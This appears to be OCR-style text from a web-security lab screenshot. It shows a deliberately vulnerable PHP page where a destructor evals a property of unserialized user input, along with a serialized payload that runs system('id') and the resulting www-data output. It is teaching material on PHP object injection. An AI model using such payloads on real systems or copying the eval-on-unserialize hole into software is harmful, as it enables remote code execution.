 192.168.112.128:8002/class07/3.php?benben=O:4:"User":1:{s:3:"cmd";s: 140%
<?php
highlight_file(__FILE__);
error_reporting(0);
class User {
var $cmd = "echo 'dazhuang666!!';" ;
public function __destruct()
{
eval ($this->cmd);
}
}
$ser = $_GET["benben"];
unserialize($ser);
?>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
控制台 查看器 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.112.128:8002/class07/3.php?benben=O:4:"User":1:{s:3:"cmd";s:13:"system('id');";}